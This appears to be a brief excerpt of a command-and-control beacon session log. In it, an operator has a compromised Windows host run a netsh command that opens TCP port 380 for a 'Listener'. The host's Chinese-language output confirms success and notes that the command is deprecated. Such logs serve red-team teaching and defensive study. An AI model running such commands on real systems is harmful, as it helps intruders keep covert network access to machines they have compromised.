 beacon> shell netsh firewall add portopening TCP 380 "Listener" ENABLE ALL
[*] Tasked beacon to run: netsh firewall add portopening TCP 380 "Listener" ENABLE ALL
[+] host called home, sent: 91 bytes
[+] received output:
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall";
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
确定。